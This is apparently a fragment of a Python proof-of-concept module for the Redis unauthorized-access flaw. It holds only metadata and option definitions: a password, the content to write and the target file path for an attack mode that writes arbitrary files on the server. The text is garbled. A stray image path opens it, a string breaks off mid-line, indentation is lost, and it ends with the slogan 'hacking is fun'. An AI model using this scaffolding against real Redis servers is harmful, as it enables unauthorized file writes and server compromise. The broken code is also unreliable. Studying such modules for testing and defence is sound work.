 updateDate = '2015-12-09'
references = ['http://sebug.net/vuldb/ssvid-89339']
name = 'Redis 未授权访问'
appPowerLink = 'http://redis.io/'
appName = 'Redis'
appVersion = 'All'
vulType = VUL_TYPE.UNAUTHORIZED_ACCESS
desc = '''
攻击模式实现了写入任意文件到任意目录
'''
samples = ['']
category = POC_CATEGORY.EXPLOITS.REMOTE
protocol = POC_CATEGORY.PROTOCOL.REDIS
def _options(self):
o = OrderedDict()
o["auth"] = OptString('', description='redis密码，默认为空')
o["content"] = OptString('test', description='攻击模式下需要写入的内容')
o["filename"] = OptString('/data/test', description='攻击模式下写入的
return o
Hacking就是好玩